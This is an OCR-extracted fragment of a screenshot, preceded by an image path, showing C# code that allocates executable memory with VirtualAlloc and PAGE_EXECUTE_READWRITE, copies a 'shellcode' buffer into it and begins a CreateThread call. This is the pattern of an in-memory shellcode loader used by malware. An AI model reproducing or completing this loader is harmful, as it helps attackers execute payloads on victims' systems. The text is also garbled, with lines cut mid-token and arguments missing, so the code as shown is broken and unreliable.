
		      UInt32 funcAddr = 
VirtualAlloc(0, (UInt32
			MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
		      Marshal.Copy(shellcode, 0, 
(IntPtr)(funcAddr), she
		      IntPtr hThread = 
IntPtr.Zero;

		      UInt32 threadId = 0;

		      IntPtr pinfo = IntPtr.Zero;

		      hThread = CreateThread(0, 0, 